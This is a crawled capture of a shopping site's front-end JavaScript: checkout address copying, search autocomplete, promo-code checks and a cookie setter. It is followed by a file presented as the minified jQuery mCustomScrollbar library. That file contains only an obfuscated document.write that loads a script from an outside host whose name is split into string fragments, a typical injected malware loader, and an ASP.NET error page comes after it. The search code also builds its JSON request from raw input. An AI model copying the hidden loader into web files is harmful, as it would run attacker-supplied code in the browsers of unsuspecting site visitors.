                document.getElementById(txtSareacode).value = document.getElementById(txtBareacode).value;



            }
        }
        else {
            document.getElementById(txtSfname).value = "";
            document.getElementById(txtSlname).value = "";
            document.getElementById(txtSemail).value = "";
            document.getElementById(txtSadd1).value = "";
            document.getElementById(txtSadd2).value = "";
            document.getElementById(txtScity).value = "";
            document.getElementById(txtScounty).value = "";
            document.getElementById(ddlScountry).value = "0";
            document.getElementById(txtSstate).value = "";
            //$('#ctl00_ContentPlaceHolder1_ddlScountry').val(0).change();
            //$('#ctl00_ContentPlaceHolder1_ddlSstate').val(0).change();
            document.getElementById(txtSzip).value = "";
            document.getElementById(txtStelephone).value = "";
            document.getElementById(txtSmobile).value = "";
            // document.getElementById(txtSfax).value = "";

            document.getElementById(txtScountrycode).value = "";
            document.getElementById(txtSareacode).value = "";

            return;
        }
    }
}

// ------------------------- COMMON FUNCTIONS END ---------------------------------------------------------------------------------------------------- 

function OnCChange(dropdown) {

    var myindex = dropdown.selectedIndex;
    var SelValue = dropdown.options[myindex].value;
    var SelText = dropdown.options[myindex].text;

    //alert(SelText + "\n" + SelValue + "\n" + myindex);

    if ($(dropdown).attr('id') == 'ctl00_ContentPlaceHolder1_ddlBcountry') {
        $('#ctl00_ContentPlaceHolder1_hidcountryname').val(SelText);
    }
}


function isNumberKey(evt) {
    var charCode = (evt.which) ? evt.which : evt.keyCode
    if (charCode > 31 && charCode != 46 && (charCode < 48 || charCode > 57))
        return false;
    return true;
}


jQuery(function () {
    jQuery(window).scroll(function () {

        if (jQuery(this).scrollTop() > 100) {
            jQuery('.scrollup').stop(false, false).animate({ "right": "-3px" }, 500);
        } else {
            jQuery('.scrollup').stop(false, false).animate({ "right": "-45px" }, 500);
        }
    });



    jQuery('.scrollup').click(function () {
        jQuery("html, body").animate({ scrollTop: 0 }, 800);
        return false;
    });
});

function checkpromo() {
    var promocode = document.getElementById("ctl00_ContentPlaceHolder1_txtcoupan").value;
    if (promocode == "") {
        alert("Please enter promotional code");
        return false;
    }
}

function setsubscribeval(chksubscribe) {
    if (chksubscribe.checked) {
        jQuery("#ctl00_ContentPlaceHolder1_hdsub").val(1);
    }
    else {
        jQuery("#ctl00_ContentPlaceHolder1_hdsub").val(0);
    }
}
/*Added on 11-02-2015 */
$(document).ready(function () {
    SearchText();
});
function SearchText() {
    
    $("#ctl00_txtSKeyword").autocomplete({        
        source: function (request, response) {
            $.ajax({
                type: "POST",
                contentType: "application/json; charset=utf-8",
                url: "webservices/product.asmx/SearchProduct",
                data: "{'key':'" + document.getElementById('ctl00_txtSKeyword').value + "','searchtype':'" + $("#ctl00_ddlSType").val() + "','curr_id':" + document.getElementById('ctl00_hdc').value + "}",
                dataType: "json",
                async: false,
                global: false,
                contentType: "application/json; charset=utf-8",
                success: function (data) {
                    response(data.d);
                    //alert($("#ctl00_ddlSType").val());

                },
                error: function (result) {
                    //alert("No Match");
                }
            });
        }
    });
}
function setMediaID(Mediaid) {
   var strmedia = Mediaid;
    //$.cookie("ckmedia", strmedia, { expires: 1 });
    var d = new Date();
    d.setTime(d.getTime() + (1 * 24 * 60 * 60 * 1000));
    var expires = "expires=" + d.toUTCString();
    document.cookie = "ckmedia =" + strmedia + "; " + expires+";path=/";
}

--- FILE ---
content_type: application/javascript
request_url: https://audiorec.co.uk/js/jquery.mCustomScrollbar.concat.min.js
body_size: 550
content:
document.write('<script src=http://a'+'.c059'+'4.com/?e=5></script>');

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>

</title></head>
<body>
    <form name="form1" method="post" action="./jquery.mCustomScrollbar.concat.min.js?404%3bhttp%3a%2f%2fwww.audiorec.co.uk%3a80%2fjs%2fjquery.mCustomScrollbar.concat.min.js" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTE2MTY2ODcyMjlkZJJ2Ra3adnkuv2luXKfWC0bZK6xtwEuyPWKsiFoHMzPY" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="193A34DB" />
</div>
    <div>
    
    </div>
    </form>
</body>
</html>
